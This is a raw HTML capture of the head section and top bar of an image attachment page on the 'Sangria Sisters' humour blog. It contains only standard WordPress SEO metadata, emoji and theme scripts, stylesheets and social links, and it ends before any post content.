

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sangriasisters.ca/about-us/womenwealth/
body_size: 24582
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://sangriasisters.ca/xmlrpc.php">
	<!--[if lt IE 9]><script src="https://sangriasisters.ca/wp-content/themes/wpex-noir/js/html5.js"></script><![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>var et_site_url='https://sangriasisters.ca';var et_post_id='8593';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>womenwealth - Sangria Sisters</title>
	<link rel="canonical" href="https://sangriasisters.ca/about-us/womenwealth/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="womenwealth - Sangria Sisters" />
	<meta property="og:url" content="https://sangriasisters.ca/about-us/womenwealth/" />
	<meta property="og:site_name" content="Sangria Sisters" />
	<meta property="og:image" content="https://sangriasisters.ca/about-us/womenwealth" />
	<meta property="og:image:width" content="554" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sangriasisters.ca/about-us/womenwealth/","url":"https://sangriasisters.ca/about-us/womenwealth/","name":"womenwealth - Sangria Sisters","isPartOf":{"@id":"https://sangriasisters.ca/#website"},"primaryImageOfPage":{"@id":"https://sangriasisters.ca/about-us/womenwealth/#primaryimage"},"image":{"@id":"https://sangriasisters.ca/about-us/womenwealth/#primaryimage"},"thumbnailUrl":"https://sangriasisters.ca/wp-content/uploads/2020/03/womenwealth.jpg","datePublished":"2020-03-13T22:53:18+00:00","breadcrumb":{"@id":"https://sangriasisters.ca/about-us/womenwealth/#breadcrumb"},"inLanguage":"en-CA","potentialAction":[{"@type":"ReadAction","target":["https://sangriasisters.ca/about-us/womenwealth/"]}]},{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://sangriasisters.ca/about-us/womenwealth/#primaryimage","url":"https://sangriasisters.ca/wp-content/uploads/2020/03/womenwealth.jpg","contentUrl":"https://sangriasisters.ca/wp-content/uploads/2020/03/womenwealth.jpg","width":554,"height":640},{"@type":"BreadcrumbList","@id":"https://sangriasisters.ca/about-us/womenwealth/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Her &#038; Me","item":"https://sangriasisters.ca/about-us/"},{"@type":"ListItem","position":2,"name":"womenwealth"}]},{"@type":"WebSite","@id":"https://sangriasisters.ca/#website","url":"https://sangriasisters.ca/","name":"Sangria Sisters","description":"Weekly Humour Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sangriasisters.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-CA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Feed" href="https://sangriasisters.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Comments Feed" href="https://sangriasisters.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; womenwealth Comments Feed" href="https://sangriasisters.ca/about-us/womenwealth/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sangriasisters.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://sangriasisters.ca/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sangriasisters.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cff-css' href='https://sangriasisters.ca/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/lightslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sangriasisters.ca/wp-content/tablepress-combined.min.css?ver=44' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/jquery-image-lazy-loading/js/jquery.lazyload.min.js?ver=1.7.1" id="jquery_lazy_load-js"></script>
<link rel="https://api.w.org/" href="https://sangriasisters.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sangriasisters.ca/wp-json/wp/v2/media/8593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sangriasisters.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://sangriasisters.ca/?p=8593' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sangriasisters.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsangriasisters.ca%2Fabout-us%2Fwomenwealth%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sangriasisters.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsangriasisters.ca%2Fabout-us%2Fwomenwealth%2F&#038;format=xml" />
<style type='text/css'>
img.lazy { display: none; }
</style>
<style type="text/css" id="et-bloom-custom-css">
					.et_bloom .et_bloom_optin_1 .et_bloom_form_content { background-color: #ededed !important; } .et_bloom .et_bloom_optin_1 .zigzag_edge .et_bloom_form_content:before { background: linear-gradient(45deg, transparent 33.33%, #ededed 33.333%, #ededed 66.66%, transparent 66.66%), linear-gradient(-45deg, transparent 33.33%, #ededed 33.33%, #ededed 66.66%, transparent 66.66%) !important; background-size: 20px 40px !important; } .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_left .et_bloom_form_content:before { background-size: 40px 20px !important; }
					@media only screen and ( max-width: 767px ) {.et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_left .et_bloom_form_content:before { background: linear-gradient(45deg, transparent 33.33%, #ededed 33.333%, #ededed 66.66%, transparent 66.66%), linear-gradient(-45deg, transparent 33.33%, #ededed 33.33%, #ededed 66.66%, transparent 66.66%) !important; background-size: 20px 40px !important; } }.et_bloom .et_bloom_optin_1 .et_bloom_form_container .et_bloom_form_header { background-color: #ffffff !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_fields i { color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1.et_bloom_optin .et_bloom_border_inset { -moz-box-shadow: inset 0 0 0 3px #424242; -webkit-box-shadow: inset 0 0 0 3px #424242; box-shadow: inset 0 0 0 3px #424242; border-color: #ffffff; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_1 .et_bloom_form_container p, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; } 
				</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Theme Inline CSS --><style type="text/css">.wpex-sidebar-widget .widget-title:after{border-top-color:#00cccc}</style><style type="text/css">/*ACCENT COLOR*/.site-text-logo a{color:#00cccc}.wpex-site-nav .wpex-dropdown-menu >li.current-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.parent-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.current-menu-ancestor >a,.wpex-page-thumbnail-title h1 span,button,.wpex-theme-button,.theme-button,input[type="button"],input[type="submit"],a.wpex-site-scroll-top:hover,.wpex-sidebar-widget .widget-title,.wpex-entry-cat a,.wpex-post-cat a,.wpex-page-links span,.wpex-page-links a:hover,.wpex-page-links a:hover span,.wpex-page-links span:hover,.page-numbers a:hover,.page-numbers span.current,.page-links span,.page-links a span:hover,a#cancel-comment-reply-link:hover,.comment-footer a:hover,#comments a#cancel-comment-reply-link:hover,#comments .comment-footer a:hover{background-color:#00cccc}.site-text-logo a{border-color:#00cccc}a.wpex-site-scroll-top:hover{border-color:#00cccc}.wpex-sidebar-widget .widget-title:after{border-top-color:#00cccc}.wpex-loop-entry-social-share-list:before{border-top-color:#00cccc}</style><link href="https://fonts.googleapis.com/css?family=Libre%20Baskerville:300italic,400italic,500italic,600italic,700italic,800italic,300,400,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><link href="https://fonts.googleapis.com/css?family=Raleway:300italic,400italic,500italic,600italic,700italic,800italic,300,400,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><!-- Theme Customizer Styling --><style type="text/css">body,a#cancel-comment-reply-link{font-family:'Libre Baskerville'}.wpex-site-logo{font-family:'Libre Baskerville'}.wpex-site-logo .site-text-logo{font-weight:600}.wpex-site-nav,.wpex-mobile-nav{font-family:'Raleway'}.wpex-site-nav .wpex-dropdown-menu a{font-size:15px}h1,h2,h3,h4,h5,h6,.wpex-heading-font-family,.wpex-heading,.wpex-loop-entry-social-share-list a,.wpex-social-profiles-widget,thead,tfoot th,.cart-collaterals .cart_totals th{font-family:'Raleway'}h1,h2,h3,h4,h5,h6,.wpex-heading-font-family,.wpex-heading,.wpex-loop-entry-social-share-list a,.wpex-social-profiles-widget{font-weight:600}.button,button,input[type="submit"],.onsale,.wpex-shop-orderby-button,.wpex-theme-button{font-family:'Raleway'!important}.wpex-entry-cat{font-family:'Raleway'}.wpex-post-title{font-size:30px}.wpex-post-title{color:#000000}.wpex-entry{font-size:16px}.wpex-sidebar .widget-title{font-size:16px}.wpex-sidebar .widget-title{background-color:#00cccc}.wpex-sidebar .widget-title{color:#000000}.wpex-site-footer .widget-title{font-weight:500}.wpex-site-footer .widget-title{font-size:16px}.wpex-site-footer .widget-title{color:#43c6db}body{background-color:#ffffff}.wpex-entry a:hover{color:#00cccc}.wpex-topbar a{color:#ffffff}.wpex-topbar a:hover{color:#00cccc}.wpex-off-canvas-menu a:hover{color:#00cccc}.wpex-site-header{padding:25000}.wpex-site-nav{border-color:#000000!important}.wpex-site-nav .wpex-dropdown-menu >li >a:hover,.wpex-site-nav .wpex-dropdown-menu >li >a:hover,.wpex-site-nav .wpex-dropdown-menu >li.menu-item-has-children:hover >a,.wpex-mobile-nav-toggle:hover{color:#00cccc!important}.wpex-site-nav .wpex-dropdown-menu >li.current-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.parent-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.current-menu-ancestor >a,.wpex-site-nav .wpex-dropdown-menu >li >a:hover{color:#000000!important}.wpex-site-nav .wpex-dropdown-menu .sub-menu a:hover{color:#00cccc!important}.wpex-mobile-nav a:hover{color:#00cccc!important}.wpex-sidebar-widget a:hover{color:#00cccc}.wpex-sidebar .widget_tag_cloud a:hover{color:#00cccc!important}.wpex-footer-widgets .widget-title{color:#00cccc}.wpex-site-footer a:hover,.wpex-footer-widgets .widget-recent-list .wpex-title a:hover{color:#00cccc}.wpex-footer-bottom{border-top-color:#00cccc}.wpex-footer-bottom a:hover{color:#00cccc}</style><link rel="icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-270x270.jpg" />
<meta name="generator" content="Built With The Noir WordPress Theme 1.0.1" />
	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://sangriasisters.ca/wp-content/themes/wpex-noir/css/ie8.css" media="screen"><![endif]-->
</head>

<body class="attachment wp-singular attachment-template-default attachmentid-8593 attachment-jpeg wp-theme-wpex-noir et_bloom right-sidebar wpex-has-offcanvas-menu wpex-has-topbar-social wpex-entry-style-left_right">

	
	<div class="wpex-site-wrap wpex-clr">

		
	<div class="wpex-topbar-wrap wpex-clr">

		<div class="wpex-topbar wpex-container wpex-clr">

			
	<div class="wpex-topbar-ofcanvas-toggle">
		<a href="#" title="Toggle Sidebar"><span class="fa fa-bars"></span></a>
	</div><!-- .wpex-topbar-ofcanvas-toggle -->


			
	<div class="wpex-topbar-social wpex-clr">
						<div class="wpex-topbar-social-item"><a href="https://twitter.com/sangria_sisters" title="Twitter"><span class="fa fa-twitter"></span><span class="wpex-txt">Twitter</span></a></div>
									<div class="wpex-topbar-social-item"><a href="https://www.facebook.com/Sangria-Sisters-Blog-261029947384580/" title="Facebook"><span class="fa fa-facebook"></span><span class="wpex-txt">Facebook</span></a></div>
																	<div class="wpex-topbar-social-item"><a href="https://www.instagram.com/sangriasistersblog/" title="Instagram"><span class="fa fa-instagram"></span><span class="wpex-txt">Instagram</span></a></div>
																														</div><!-- .wpex-topbar-social -->
	

			
		</div><!-- .wpex-topbar -->

	</div><!-- .wpex-topbar-wrap -->


		
<div class="wpex-site-header-wrap wpex-clr">

	<header class="wpex-site-header wpex-clr">

